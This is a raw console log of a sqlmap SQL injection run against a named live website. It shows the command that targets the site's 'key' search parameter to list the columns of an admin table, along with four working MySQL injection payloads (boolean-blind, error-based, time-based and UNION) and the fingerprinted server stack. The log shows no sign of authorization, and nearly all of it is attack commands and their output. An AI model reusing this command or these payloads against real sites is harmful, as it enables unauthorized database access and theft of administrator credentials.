 C:\Windows\System32\cmd.exe
[22:16:27] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 344 times
[22:16:27] [INFO] fetched data logged to text files under 'C:\Users\不可一世的黄某人\AppData\Local\sqlmap\output\www.hao120.org'
[*] ending @ 22:16:27 /2024-04-04/
G:\一号武器库\ONE-FOX集成工具箱_V4.0魔改版_by狐狸\gui_scan\sqlmap>python sqlmap.py -u http://www.hao120.org/inspection/search?key=1 -p key  -D newhao120db  -T hao_admin  --columns
{1.8.3.15#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 22:22:15 /2024-04-04/
[22:22:16] [INFO] resuming back-end DBMS 'mysql'
[22:22:16] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('ci_session=1f7e5307ba7...5fef38e43f'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: key (GET)
Type: boolean-based blind
Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
Payload: key=1' OR NOT 3302=3302#
Type: error-based
Title: MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)
Payload: key=1' AND (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x7162767a71,(SELECT (ELT(8870=8870,1))),0x71766b7a71,0x78))s), 8446744073709551610, 8446744073709551610)))-- LKih
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: key=1' AND (SELECT 4344 FROM (SELECT(SLEEP(5)))kjvY)-- IBIq
Type: UNION query
Title: MySQL UNION query (NULL) - 23 columns
Payload: key=1' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7162767a71,0x68534878434773464f7a7a6f45506d6f706166534a465362547257446176444d6c7a414a44435947,0x71766b7a71),NULL,
NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[22:22:18] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.5.38, Nginx 1.8.1
back-end DBMS: MySQL >= 5.5
[22:22:18] [INFO] fetching columns for table 'hao_admin' in database 'newhao120db'
[22:22:18] [WARNING] reflective value(s) found and filtering out
[22:22:18] [WARNING] something went wrong with full UNION technique (could be because of limitation on retrieved number of entries). Falling back to partial UNION technique
[22:22:18] [WARNING] the SQL query provided does not return any output